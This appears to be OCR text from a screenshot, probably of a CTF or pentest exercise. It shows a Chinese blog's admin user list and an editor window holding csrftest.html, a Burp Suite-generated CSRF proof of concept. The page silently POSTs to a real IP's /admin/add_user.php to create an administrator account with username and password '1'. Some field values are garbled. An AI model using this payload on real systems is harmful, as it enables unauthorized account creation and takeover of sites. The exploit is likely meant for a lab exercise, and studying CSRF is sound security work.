 编辑用户
用户ID 用户名称 用户密码 管理级别
27 1 1 普通管理员
25 root
8 admin
C:\Users\Z\Desktop\csrftest.html (SdusterBlog) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
dirsearch.py scandir.py main.py csrftest.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://47.105.148.65:1602/admin/
add_user.php" method="POST">
6 <input type="hidden" name="user" value="1" />
7 <input type="hidden" name="passwd" value="1" />
8 <input type="hidden" name="admin&#95;class" value="0
" />
9 <input type="hidden" name="Add" value="&#32;&#177;&#
163;&amp;&#35;160&#59;&amp;&#35;160&#59;&#180;�" />
10 <input type="submit" value="Submit request" />
11 </form>
12 </body>
UTF-8, Line 6, Column 47 Spaces: 4 HTML